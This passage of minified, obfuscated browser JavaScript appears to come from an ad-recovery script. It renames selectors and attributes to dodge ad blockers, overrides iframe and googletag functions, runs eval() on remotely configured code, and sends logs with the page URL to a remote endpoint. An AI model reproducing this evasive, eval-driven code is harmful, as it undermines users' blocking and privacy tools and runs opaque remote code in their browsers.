g=Date[wG(0xdb7)](),k=JSON[wG(0x985)](atob(u))[wG(0xd07)](p=>p[wG(0xf9)]+D>g);V['A'][wG(0x297)](B,btoa(JSON[wG(0x4ac)](k)));}catch(p){}},W=()=>!window[wc(0x280)][wc(0xb2)][wc(0xd02)](wc(0x14f)),v=u=>{const wa=wc;f();const g=V['A'][wa(0xa2d)](B);if(g)try{const k=JSON[wa(0x985)](atob(g)),p=Date[wa(0xdb7)](),U=k[wa(0xaaf)](R=>R[wa(0x857)]===u);if(!U||U[wa(0xf9)]+D<p)return;return U[wa(0xef7)];}catch(R){return;}},I=(u,g)=>{const wX=wc;f();const k=V['A'][wX(0xa2d)](B);try{const p=k?JSON[wX(0x985)](atob(k)):[],U=p[wX(0xe7a)](R=>R[wX(0x857)]===u);-0x1!==U?(p[U][wX(0xef7)]=g,p[U][wX(0xf9)]=Date[wX(0xdb7)]()):p[wX(0xbb0)]({'url':u,'timestamp':Date[wX(0xdb7)](),'blocked':g}),V['A'][wX(0x297)](B,btoa(JSON[wX(0x4ac)](p)));}catch(R){}};},0x1fc3:(w,T,n)=>{'use strict';const wb=a2A;n['d'](T,{'A1':()=>U,'AG':()=>p,'M5':()=>K,'VE':()=>X,'VL':()=>u,'vR':()=>N,'z9':()=>l});var Q=n(0x6f7),r=n(0x23b5),V=n(0x261a),B=n(0x1fae),D=n(0x1791),f=n(0x14a1),W=n(0x1d7d),v=n(0x215e),i=n(0x197c),I=n(0x140b);function l(h){const wK=a2A,s=null==h?void 0x0:h[wK(0x1c5)]((M,q)=>({'autoRecovery':M,'configIndex':q}))[wK(0xd07)](M=>{const wh=wK;let {autoRecovery:q}=M;return q[wh(0x2bd)];})[wK(0xaaf)](M=>{const ws=wK;let {autoRecovery:q}=M;if(!q[ws(0xd5d)])return!0x0;try{if(eval(q[ws(0xd5d)][ws(0x262)]))return!0x0;}catch(x){W['A'][ws(0xeb0)](ws(0xe1c),x);}return!0x1;});return s;}function u(h,s,M){const wM=a2A;try{const q=(0x0,Q['Wq'])({'protectUrlContext':s,'url':M,'kind':Q['MN'][wM(0x517)],'endpoint':r['A'][wM(0x851)]}),x=wM(0x32a)[wM(0x40e)](q,'\x22]');if(!V['A'][wM(0xa2d)](h)[wM(0xb70)][wM(0x217)](h[wM(0xe0b)][wM(0x646)],x)){const L=h[wM(0xe0b)][wM(0xdf0)](wM(0x49a));L[wM(0x882)]=wM(0x9d4),L['as']=wM(0xdd2),V['A'][wM(0xa2d)](h)[wM(0xf37)][wM(0x297)][wM(0x217)](L,q),h[wM(0xe0b)][wM(0x646)][wM(0x2c9)](L);}}catch(J){}}const g=[];let k=!0x1;function p(h,s,M){const wq=a2A;g[wq(0xbb0)](M),k||(k=!0x0,function q(){const wx=wq,x=g[wx(0x66a)]();if(!x)return void(k=!0x1);const L=h[wx(0xe0b)][wx(0xdf0)](wx(0xdd2));L[wx(0x104)]=(0x0,Q['Wq'])({'protectUrlContext':s,'url':x[wx(0x104)],'kind':Q['MN'][wx(0x517)],'endpoint':r['A'][wx(0x851)]});for(const {name:J,value:O}of Array[wx(0x27d)](x[wx(0x315)]))wx(0x104)!==J&&L[wx(0x454)](J,O);x[wx(0x579)]||x[wx(0xbae)]?(L[wx(0x9ad)](wx(0xb9d),()=>{const we=wx;x[we(0x82c)](new Event(we(0xb9d)));}),L[wx(0x9ad)](wx(0xded),()=>{const wL=wx,E=new Event(wL(0xded));E[wL(0x7cc)]=!0x0,x[wL(0x82c)](E);}),h[wx(0xe0b)][wx(0x646)][wx(0x2c9)](L),q()):(L[wx(0x9ad)](wx(0xb9d),()=>{const wt=wx;x[wt(0x82c)](new Event(wt(0xb9d))),q();}),L[wx(0x9ad)](wx(0xded),()=>{const wJ=wx,E=new Event(wJ(0xded));E[wJ(0x7cc)]=!0x0,x[wJ(0x82c)](E),q();}),h[wx(0xe0b)][wx(0x646)][wx(0x2c9)](L));}());}async function U(h,s,M){const wO=a2A;if(!(0x0,I['Tq'])())return await R(h,s,M);const q=(0x0,I['H$'])(M);if(void 0x0!==q)return R(h,s,M)[wO(0x832)](L=>{(0x0,I['fd'])(M,L);}),q;const x=await R(h,s,M);return(0x0,I['fd'])(M,x),x;}async function R(h,s,M){const wE=a2A;if(v['A'][wE(0xd0a)]()&&v['A'][wE(0xe7e)]())return await(0x0,i['p'])(s,M);const q=h[wE(0xe0b)][wE(0xdf0)](wE(0x49a));q[wE(0x882)]=wE(0x9d4),q['as']=wE(0xdd2),V['A'][wE(0xa2d)](h)[wE(0xf37)][wE(0x297)][wE(0x217)](q,M);const x=new Promise(L=>{const wy=wE;q[wy(0x9ad)](wy(0xb9d),()=>{const wH=wy;try{h[wH(0xe0b)][wH(0x646)][wH(0x3dc)](q);}catch(J){}L(!0x1);}),q[wy(0x9ad)](wy(0xded),()=>{const wS=wy;try{h[wS(0xe0b)][wS(0x646)][wS(0x3dc)](q);}catch(J){}L(!0x0);});});return h[wE(0xe0b)][wE(0x646)][wE(0x2c9)](q),x;}function N(h,s,M){const wZ=a2A;if(M[wZ(0xc0e)]&&M[wZ(0xceb)]instanceof Element&&!M[wZ(0xceb)][wZ(0x2e6)]){M[wZ(0xceb)][wZ(0x2e6)]=!0x0;const q=(0x0,Q['Wq'])({'protectUrlContext':h,'url':M[wZ(0xc0e)],'kind':Q['MN'][wZ(0xb5e)],'endpoint':r['A'][wZ(0x851)]}),x=s[wZ(0xe0b)][wZ(0xdf0)](wZ(0x49a));Array[wZ(0x27d)](M[wZ(0xceb)][wZ(0x315)])[wZ(0xe8b)](L=>{const wz=wZ;x[wz(0x454)](L[wz(0x201)],L[wz(0x225)]);}),V['A'][wZ(0xa2d)](s)[wZ(0xf37)][wZ(0x297)][wZ(0x217)](x,q),x[wZ(0x2e6)]=!0x0,M[wZ(0xceb)][wZ(0xd4b)](wZ(0xec6),x);}}const c=[wb(0x341),wb(0xdd1),wb(0x6a4),wb(0x8dd),wb(0x883),wb(0x3e3),wb(0xb79),wb(0xf2b),wb(0xb9c),wb(0x12c),wb(0x979),wb(0x881)],G=0x3,a=h=>{const wF=wb;var s;if(wF(0x59c)!==h[wF(0x963)][wF(0x389)]||!h[wF(0xad2)][wF(0xc8b)](wF(0x7bf)))return!0x1;if(h[wF(0xad2)][wF(0xebc)]>0x2710)return!0x0;const M=null!==(s=h[wF(0xcc7)])&&void 0x0!==s?s:'';return c[wF(0xd07)](q=>M[wF(0xc8b)](q))[wF(0xebc)]>=G;},X=(h,M,q)=>{const wP=wb,x=H=>(0x0,B['Bo'])(M,H),L=H=>(0x0,B['pI'])(M,H),J=H=>(0x0,B['yu'])(M,H);try{for(const H of Array[wP(0x27d)](q))if(H instanceof CSSStyleRule){if(!0x0!==H[wP(0x2e6)]){var O;if(!a(H)||null!==(O=M[wP(0x780)])&&void 0x0!==O&&O[wP(0xe60)](S=>{const wC=wP;var Z;return null===(Z=H[wC(0xcc7)])||void 0x0===Z?void 0x0:Z[wC(0xc8b)](S);})){var E,y;const S=(0x0,D['Qw'])({'protectUrlContext':h,'selector':null!==(E=H[wP(0xcc7)])&&void 0x0!==E?E:'','idFilter':Z=>(0x0,B['Bo'])(M,Z),'attributeFilter':Z=>(0x0,B['yu'])(M,Z)});H[wP(0xcc7)]=null!==(y=H[wP(0xcc7)])&&void 0x0!==y&&y[wP(0xc8b)](wP(0x1b5))?S:''[wP(0x40e)](H[wP(0xcc7)],',')[wP(0x40e)](S);}for(let Z=0x0;Z<H[wP(0x963)][wP(0xebc)];Z++){const z=H[wP(0x963)][Z],b=H[wP(0x963)][z];wP(0x611)==typeof b&&b[wP(0xc8b)](wP(0x5e5))&&(H[wP(0x963)][z]=(0x0,D['oY'])({'protectUrlContext':h,'value':b,'idFilter':x,'urlFilter':L,'attributeFilter':J}));}}X(h,M,H[wP(0xa44)]),H[wP(0x2e6)]=!0x0;}else(H instanceof CSSMediaRule||H instanceof CSSSupportsRule)&&(!0x0!==H[wP(0x2e6)]&&X(h,M,H[wP(0xa44)]),H[wP(0x2e6)]=!0x0);}catch(F){}},K=(h,M,q)=>{const wj=wb;if(!(q instanceof Element))return;const x=V['A'][wj(0xa2d)](window)[wj(0x9da)][wj(0xa2d)][wj(0x217)](q);if((0x0,B['ts'])(M,x)){const y=V['A'][wj(0xa2d)](window)[wj(0xe52)][wj(0xa2d)][wj(0x217)](q),H=wj(0xeb1)+(0x0,f['md'])(x[wj(0xbf6)]()),S=new RegExp('<'[wj(0x40e)](x[wj(0xbf6)](),wj(0x37a)),'gi'),Z=new RegExp('</'[wj(0x40e)](x[wj(0xbf6)](),'>'),'gi'),z=y[wj(0x8aa)](S,'<'[wj(0x40e)](H,'$1'))[wj(0x8aa)](Z,'</'[wj(0x40e)](H,'>'));V['A'][wj(0xa2d)](window)[wj(0xe52)][wj(0x297)][wj(0x217)](q,z);}const L=V['A'][wj(0xa2d)](window)[wj(0xc2f)][wj(0xa2d)][wj(0x217)](q);(0x0,B['Bo'])(M,L)&&V['A'][wj(0xa2d)](window)[wj(0xc2f)][wj(0x297)][wj(0x217)](q,(0x0,f['md'])(L));const J=V['A'][wj(0xa2d)](window)[wj(0x53f)][wj(0xa2d)][wj(0x217)](q);for(const b of Array[wj(0x27d)](J))(0x0,B['Bo'])(M,b)&&(J[wj(0x1e1)]((0x0,f['md'])(b)),J[wj(0xb08)](b));const O=V['A'][wj(0xa2d)](window)[wj(0x40a)][wj(0xa2d)][wj(0x217)](q);for(const F of Array[wj(0x27d)](O))if((0x0,B['yu'])(M,F[wj(0x201)])){const P=wj(0x745)+(0x0,f['md'])(F[wj(0x201)][wj(0x521)](0x5)[wj(0xbf6)]());V['A'][wj(0xa2d)](window)[wj(0xb9f)][wj(0x217)](q,P,F[wj(0x225)]),V['A'][wj(0xa2d)](window)[wj(0xcd8)][wj(0x217)](q,F[wj(0x201)]);}else(0x0,B['v5'])(M,F[wj(0x201)],F[wj(0x225)])&&V['A'][wj(0xa2d)](window)[wj(0xb9f)][wj(0x217)](q,F[wj(0x201)],(0x0,f['md'])(F[wj(0x225)]));if(q instanceof HTMLAnchorElement){const C=V['A'][wj(0xa2d)](window)[wj(0xe6c)][wj(0x217)](q,wj(0xc0e));if(C&&!(0x0,Q['EW'])(C))try{const j=new URL(C)[wj(0xb2)];(M[wj(0xa03)][wj(0xe60)](d=>d[wj(0x96e)](C))||M[wj(0x9bb)][wj(0xe60)](d=>j[wj(0xd02)](d)))&&V['A'][wj(0xa2d)](window)[wj(0xb9f)][wj(0x217)](q,wj(0xc0e),(0x0,Q['Wq'])({'protectUrlContext':h,'url':C,'kind':Q['MN'][wj(0x2af)],'endpoint':r['A'][wj(0x851)]}));}catch(d){}}const E=q[wj(0xc8)]()[wj(0xd07)](m0=>m0[wj(0xc8b)](wj(0x4e4)));E[wj(0xebc)]>0x0&&E[wj(0xe8b)](m0=>{const wd=wj;q[wd(0xc38)](m0);});};},0x1d7d:(w,T,Q)=>{'use strict';const T0=a2A;Q['d'](T,{'A':()=>M});var V,B=Q(0x2125),D=Q(0x6f7),W=Q(0x758),v=Q(0x190b),I=Q(0x23b5),k=Q(0x4c5),U=Q(0x1d4b),R=Q(0xff7),N=Q(0x848),G=Q(0x18f7);const X=T0(0x9cd);var K=function(x){const T1=T0;return x[x[T1(0x7c8)]=0x0]=T1(0x7c8),x[x[T1(0x347)]=0x1]=T1(0x347),x[x[T1(0x45c)]=0x2]=T1(0x45c),x;}(K||{});class M{constructor(x){const T2=T0;var L=this;let J=arguments[T2(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:K[T2(0x45c)],O=arguments[T2(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',E=arguments[T2(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[T2(0x1b0)]=x,this[T2(0x1e5)]=J,this[T2(0x53d)]=O,this[T2(0x947)]=E,(0x0,B['A'])(this,T2(0xa05),function(H){const T3=T2;for(var S=arguments[T3(0xebc)],Z=new Array(S>0x1?S-0x1:0x0),z=0x1;z<S;z++)Z[z-0x1]=arguments[z];return{'level':H,'timestamp':Date[T3(0xdb7)](),'inventoryId':L[T3(0x53d)],'args':Z};}),(0x0,B['A'])(this,T2(0xc8e),()=>{const T4=T2;window[T4(0x9ad)](T4(0x74c),H=>{const T5=T4;if(H[T5(0x83f)]&&H[T5(0x83f)][T5(0xefe)]===X){if(this[T5(0x1e5)]===K[T5(0x347)])return q({'inventoryId':this[T5(0x53d)],...H[T5(0x83f)]});if(this[T5(0x1e5)]===K[T5(0x7c8)]&&H[T5(0x83f)][T5(0x53d)]){if(T5(0xeb0)===H[T5(0x83f)][T5(0xc85)])return M[T5(0xeb0)]('['[T5(0x40e)](H[T5(0x83f)][T5(0x53d)],']'),...H[T5(0x83f)][T5(0x682)]);if(T5(0x973)===H[T5(0x83f)][T5(0xc85)])return M[T5(0x973)]('['[T5(0x40e)](H[T5(0x83f)][T5(0x53d)],']'),...H[T5(0x83f)][T5(0x682)]);if(T5(0xded)===H[T5(0x83f)][T5(0xc85)])return M[T5(0xded)](H[T5(0x83f)][T5(0xded)],'['[T5(0x40e)](H[T5(0x83f)][T5(0x53d)],']'),...H[T5(0x83f)][T5(0x682)]);}}});}),(0x0,B['A'])(this,T2(0x155),()=>{const T7=T2,H=async()=>{const T6=a2A;if(T6(0xb6e)!==window[T6(0x280)][T6(0x2b8)]&&T6(0x3c1)!==window[T6(0x280)][T6(0x2b8)])return;window[T6(0x280)][T6(0x2b8)]='';const S=prompt(T6(0x9ee));if(T6(0xeab)===S)return this[T6(0x947)][T6(0xe8b)](F=>console[T6(0x789)](...F[T6(0x682)]));if(T6(0x3c1)!==S)return;const Z=prompt(T6(0x44e)),z=prompt(T6(0x74c)),b=await M[T6(0xa64)](T6(0x235),null!=Z?Z:T6(0xb04),null!=z?z:T6(0xb04));alert(T6(0x668)),window[T6(0xd4)](T6(0xa54)[T6(0x40e)](b));};window[T7(0x9ad)](T7(0x8bc),H),window[T7(0x3ee)](H,0xbb8);}),J===K[T2(0x7c8)]&&this[T2(0x155)](),J!==K[T2(0x7c8)]&&J!==K[T2(0x347)]||this[T2(0xc8e)]();}static[T0(0xeb0)](){const T8=T0;this[T8(0x523)]();for(var x=arguments[T8(0xebc)],L=new Array(x),J=0x0;J<x;J++)L[J]=arguments[J];const O=this[T8(0x9e5)][T8(0xa05)](T8(0xeb0),...L);if(this[T8(0x9e5)][T8(0x1e5)]!==K[T8(0x7c8)])return q(O);this[T8(0x9e5)][T8(0x947)][T8(0xbb0)](O),(I['A'][T8(0xeb0)]||T8(0x53a)===k['A'][T8(0xa2d)](T8(0x261),!0x1))&&console[T8(0x789)](...L);}static[T0(0x973)](){const T9=T0;this[T9(0x523)]();for(var x=arguments[T9(0xebc)],L=new Array(x),J=0x0;J<x;J++)L[J]=arguments[J];const O=this[T9(0x9e5)][T9(0xa05)](T9(0x973),...L);if(this[T9(0x9e5)][T9(0x1e5)]!==K[T9(0x7c8)])return q(O);this[T9(0x9e5)][T9(0x947)][T9(0xbb0)](O),(I['A'][T9(0xeb0)]||T9(0x53a)===k['A'][T9(0xa2d)](T9(0x261),!0x1))&&console[T9(0x973)](...L);}static[T0(0xded)](x){const Tm=T0;this[Tm(0x523)]();for(var L=arguments[Tm(0xebc)],J=new Array(L>0x1?L-0x1:0x0),O=0x1;O<L;O++)J[O-0x1]=arguments[O];const E=this[Tm(0x9e5)][Tm(0xa05)](Tm(0xded),[x,...J]);if(E[Tm(0xded)]=x,this[Tm(0x9e5)][Tm(0x1e5)]!==K[Tm(0x7c8)])return q(E);this[Tm(0x9e5)][Tm(0x947)][Tm(0xbb0)](E),(I['A'][Tm(0xeb0)]||Tm(0x53a)===k['A'][Tm(0xa2d)](Tm(0x261),!0x1))&&console[Tm(0xded)](x,...J);}static[T0(0x51f)](x,L){const TA=T0;return this[TA(0x523)](),M[TA(0xeb0)](TA(0x51f),x,L),M[TA(0xeb0)](TA(0x893),(function(){const To=TA;try{const J=performance[To(0x8d9)](To(0x755));if(0x0===J[To(0xebc)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [O,E,H,S]=[0x0,0x0,0x0,0x0],[Z,z,b,F,P,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return J[To(0xe8b)](j=>{const TY=To;O++,E+=j[TY(0x6df)],(0x0===Z||Z>j[TY(0x6df)])&&(Z=j[TY(0x6df)]),b<j[TY(0x6df)]&&(b=j[TY(0x6df)]),j[TY(0x201)][TY(0x469)](I['A'][TY(0x851)])&&(0x0,D['EW'])(j[TY(0x201)])&&(0x0,D['sH'])(j[TY(0x201)])[TY(0x2d9)][TY(0x469)](I['A'][TY(0x851)])&&(H++,S+=j[TY(0x6df)],(0x0===F||F>j[TY(0x6df)])&&(F=j[TY(0x6df)]),C<j[TY(0x6df)]&&(C=j[TY(0x6df)]));}),z=E/O,P=S/H,{'minRTT':Z,'avgRTT':z,'maxRTT':b,'adshieldMinRTT':F,'adshieldAvgRTT':P,'adshieldMaxRTT':C};}catch(j){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),M[TA(0xa64)](x,L,L);}static async[T0(0xa64)](x,L,J){const Tw=T0;this[Tw(0x523)]();const O=this[Tw(0x9e5)][Tw(0x947)][Tw(0x1c5)](Z=>({...Z,'timestamp':Math[Tw(0xd1)](Z[Tw(0xf9)]/0x3e8)})),E=v['A'][Tw(0x422)](JSON[Tw(0x4ac)](O)),H=await(0x0,N['C8'])(this[Tw(0x9e5)][Tw(0x1b0)],I['A'][Tw(0x851)])?(0x0,N['XV'])(I['A'][Tw(0x851)],0x0):I['A'][Tw(0x851)],S=new URL(''[Tw(0x40e)](H,Tw(0xe8a)));return S[Tw(0x3c4)][Tw(0xe43)](Tw(0x974),I['A'][Tw(0x974)]),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x3a5),x),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x67e),L),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x74c),J),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x857),location[Tw(0xc0e)]),S[Tw(0x3c4)][Tw(0xe43)](Tw(0xf71),(0x0,U['z3'])()[Tw(0xcdf)]()),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x1f0),(await(0x0,R['H4'])())[Tw(0xcdf)]()),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x6e9),G['A'][Tw(0x994)](0x10,0x10)),(await W['G'][Tw(0x5ff)](Tw(0xc90),(0x0,D['Wq'])({'protectUrlContext':this[Tw(0x9e5)][Tw(0x1b0)],'url':S,'endpoint':H}),E))[Tw(0xdcb)];}}V=M,(0x0,B['A'])(M,T0(0x9e5),void 0x0),(0x0,B['A'])(M,T0(0x9b8),x=>V[T0(0x9e5)]=new V(x,K[T0(0x7c8)])),(0x0,B['A'])(M,T0(0x552),(x,L)=>V[T0(0x9e5)]=new V(x,K[T0(0x347)],L)),(0x0,B['A'])(M,T0(0x523),()=>{const TT=T0;V[TT(0x9e5)]||(V[TT(0x9e5)]=new V({'version':'v9','originalHostname':'_'}));});const q=x=>{const Tn=T0;let L=window;for(;L!==window[Tn(0xb6)][Tn(0xa52)];){L=L[Tn(0xab8)][Tn(0xa52)];try{x[Tn(0xefe)]=X,L[Tn(0x3d8)](x,'*');}catch(J){}}};},0xb:(w,T,n)=>{'use strict';n['d'](T,{'I':()=>W,'i':()=>f});var Q=n(0x23b5),r=n(0x143c),V=n(0x14a1),B=n(0x6f7),D=n(0x1d7d);const f=()=>{const TQ=a2A;try{const i='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49545959w3';if(0x12===i[TQ(0xebc)])return null;const I=(0x0,r['OC'])(decodeURI(i));if(!I)throw TQ(0x8f7);return I;}catch(l){const u=TQ(0x3b5)[TQ(0x40e)](l);return D['A'][TQ(0xded)](u),null;}},W=(i,I,l,u)=>{const Tr=a2A;i[Tr(0xd07)](g=>Tr(0xd96)===g[Tr(0x54c)]||Tr(0xd0f)===g[Tr(0x54c)]&&I||Tr(0xc29)===g[Tr(0x54c)]&&I&&l||Tr(0x6c8)===g[Tr(0x54c)]&&!I)[Tr(0xe8b)](g=>(k=>{const TV=Tr;try{const p=k[TV(0x412)][TV(0x8aa)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(U,R)=>(0x0,B['Wq'])({'protectUrlContext':u,'url':R,'endpoint':Q['A'][TV(0x851)]}))[TV(0x8aa)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(U,R)=>(0x0,V['md'])(R));k[TV(0x222)]&&v(p),k[TV(0x880)]&&window[TV(0x3ee)](()=>v(p),k[TV(0x880)][TV(0x5b7)]),k[TV(0xc1c)]&&window[TV(0x9ad)](k[TV(0xc1c)][TV(0x3a5)],()=>v(p));}catch(U){console[TV(0xded)](U);}})(g));},v=i=>{const TB=a2A;try{eval(i);}catch(I){Q['A'][TB(0xeb0)]&&console[TB(0xded)](TB(0xf0b),I);}};},0xa83:(w,T,n)=>{'use strict';const TD=a2A;n['d'](T,{'N2':()=>p,'je':()=>U,'lD':()=>k});var Q=n(0x1d7d),r=n(0xbb5);const V=TD(0x394),B={'querySelectorAll':()=>[]},D={'postMessage':()=>null,'document':B,'parent':window};function f(){const Tf=TD;safe[Tf(0x40c)]();const R=Object[Tf(0x89a)](HTMLIFrameElement[Tf(0x431)],Tf(0xa06));Object[Tf(0x9ff)](HTMLIFrameElement[Tf(0x431)],Tf(0xa06),{'get':function(){const TW=Tf;if(this[TW(0x6d5)](V))return D;for(var c=arguments[TW(0xebc)],G=new Array(c),a=0x0;a<c;a++)G[a]=arguments[a];return R[TW(0xa2d)][TW(0x217)](this,...G);}});const N=Object[Tf(0x89a)](HTMLIFrameElement[Tf(0x431)],Tf(0x6cb));Object[Tf(0x9ff)](HTMLIFrameElement[Tf(0x431)],Tf(0x6cb),{'get':function(){const Tv=Tf;if(this[Tv(0x6d5)](V))return B;for(var c=arguments[Tv(0xebc)],G=new Array(c),a=0x0;a<c;a++)G[a]=arguments[a];return N[Tv(0xa2d)][Tv(0x217)](this,...G);}});}function W(R){const Ti=TD;R[Ti(0x454)](V,'');}function v(){const TI=TD,R=navigator[TI(0x9dc)][TI(0xbf6)]();return![TI(0x74e),TI(0xbab),TI(0x706),TI(0xa47),TI(0x557),TI(0x6c7)][TI(0xe60)](N=>R[TI(0xc8b)](N))&&[TI(0xe30),TI(0xbd7)][TI(0xe60)](N=>R[TI(0xc8b)](N));}function i(R,N){return generateSafePromise((c,G)=>{const Tl=a2A;let a=0x0;R[Tl(0xe8b)](X=>{const Tu=Tl;X[Tu(0x832)](K=>{const Tg=Tu;N(K)&&c(!0x0),++a===R[Tg(0xebc)]&&c(!0x1);})[Tu(0xe11)](G);});});}function I(R){const Tk=TD,N=/__#\{(.*?)\}#__/gi,c=[];let G=0x0,a=null;for(;null!==(a=N[Tk(0xb12)](R));)c[Tk(0xbb0)](R[Tk(0x521)](G,a[Tk(0xd50)])),c[Tk(0xbb0)](l(a[0x1])),G=a[Tk(0xd50)]+a[0x0][Tk(0xebc)];return c[Tk(0xbb0)](R[Tk(0x521)](G)),c[Tk(0x5a7)]('');}function l(R){const Tp=TD;try{const N=eval(R);return null===N?Tp(0xb04):void 0x0===N?Tp(0x528):N[Tp(0xcdf)]();}catch(c){return console[Tp(0xded)](c),c[Tp(0xcdf)]();}}function u(R){const TU=TD;[TU(0xd85),TU(0x490),TU(0xecc),TU(0xc01),TU(0x343),TU(0xad6),TU(0xa22),TU(0xf52),TU(0x9de),TU(0x324),TU(0x20b)][TU(0xe60)](N=>location[TU(0xb2)][TU(0xd02)](N))&&Object[TU(0x9ff)](R,TU(0x64b),{'get':function(){return 0x8;}});}const g=(R,N,c)=>{const TR=TD;let G={'targeting':{}};const a={'addService':()=>a,'defineSizeMapping':()=>a,'getAdUnitPath':()=>R,'getOutOfPage':()=>TR(0xa3e)===N,'getResponseInformation':()=>a,'getSlotElementId':()=>c,'setCollapseEmptyDiv':()=>a,'setConfig':X=>(G={...G,...X},a),'getConfig':X=>G[X],'setTargeting':(X,K)=>(G[TR(0xa9f)][X]=K,a),'clearTargeting':()=>(G[TR(0xa9f)]={},a),'getTargeting':X=>{const TN=TR;var K;return null!==(K=G[TN(0xa9f)][X])&&void 0x0!==K?K:[];},'getTargetingKeys':()=>Object[TR(0x97e)](G[TR(0xa9f)]),'getTargetingMap':()=>G[TR(0xa9f)],'setForceSafeFrame':X=>a};return a;};function k(R){const Tc=TD;window[Tc(0x1ce)]=window[Tc(0x1ce)]||{},window[Tc(0x1ce)][Tc(0x796)]=window[Tc(0x1ce)][Tc(0x796)]||[];const N=function(){const TG=Tc,c=window[TG(0x1ce)][TG(0x95f)];window[TG(0x1ce)][TG(0x95f)]=function(G,X){const Ta=TG;if(X===window[Ta(0x1ce)][Ta(0x6f9)][Ta(0xc6c)][Ta(0x236)]||R[Ta(0xe60)](M=>G[Ta(0xbf6)]()[Ta(0xc8b)](M[Ta(0xbf6)]())))return Q['A'][Ta(0xeb0)](Ta(0x982),G),g(G,Ta(0xa3e),Ta(0x416));for(var K=arguments[Ta(0xebc)],h=new Array(K>0x2?K-0x2:0x0),s=0x2;s<K;s++)h[s-0x2]=arguments[s];return c[Ta(0x217)](this,G,X,...h);};};try{window[Tc(0x1ce)][Tc(0x796)][Tc(0x99d)](N);}catch(c){Q['A'][Tc(0xded)](Tc(0x47c)+c),window[Tc(0x1ce)][Tc(0x796)][Tc(0xbb0)](N),window[Tc(0x1ce)][Tc(0x796)][Tc(0xbb0)](()=>{const TX=Tc,G=window[TX(0x1ce)][TX(0xba2)]()[TX(0x346)]()[TX(0xd07)](a=>a[TX(0x382)]())[TX(0xd07)](a=>a[TX(0xead)]()[TX(0xbf6)]()[TX(0xc8b)](TX(0x416)));G[TX(0xebc)]>0x0&&(Q['A'][TX(0xeb0)](TX(0xabc)+G[TX(0x1c5)](a=>a[TX(0xead)]())[TX(0x5a7)](',\x20')),window[TX(0x1ce)][TX(0xc0)](G));});}}function p(R){const TK=TD;if(0x0===R[TK(0xebc)])return;window[TK(0x1ce)]=window[TK(0x1ce)]||{},window[TK(0x1ce)][TK(0x796)]=window[TK(0x1ce)][TK(0x796)]||[];const N=function(){const Th=TK,c=window[Th(0x1ce)][Th(0xbac)];window[Th(0x1ce)][Th(0xbac)]=function(G,X,K){const Ts=Th,h=R[Ts(0xd07)](L=>G[Ts(0xc8b)](L));if(h[Ts(0xebc)]>0x0)return Q['A'][Ts(0xeb0)](Ts(0x4f1),G,Ts(0x680),h[Ts(0x5a7)](',\x20'),']'),g(G,X,K);for(var M=arguments[Ts(0xebc)],q=new Array(M>0x3?M-0x3:0x0),x=0x3;x<M;x++)q[x-0x3]=arguments[x];return c[Ts(0x217)](this,G,X,K,...q);};};try{window[TK(0x1ce)][TK(0x796)][TK(0x99d)](N);}catch(c){Q['A'][TK(0xded)](TK(0x47c)+c),window[TK(0x1ce)][TK(0x796)][TK(0xbb0)](N),window[TK(0x1ce)][TK(0x796)][TK(0xbb0)](()=>{const TM=TK,G=window[TM(0x1ce)][TM(0xba2)]()[TM(0x346)]()[TM(0xd07)](a=>R[TM(0xe60)](X=>a[TM(0xead)]()[TM(0xc8b)](X)));G[TM(0xebc)]>0x0&&(Q['A'][TM(0xeb0)](TM(0xa7e)+G[TM(0x1c5)](a=>a[TM(0xead)]())[TM(0x5a7)](',\x20')),window[TM(0x1ce)][TM(0xc0)](G));});}}function U(){const Tq=TD;(arguments[Tq(0xebc)]>0x0&&void 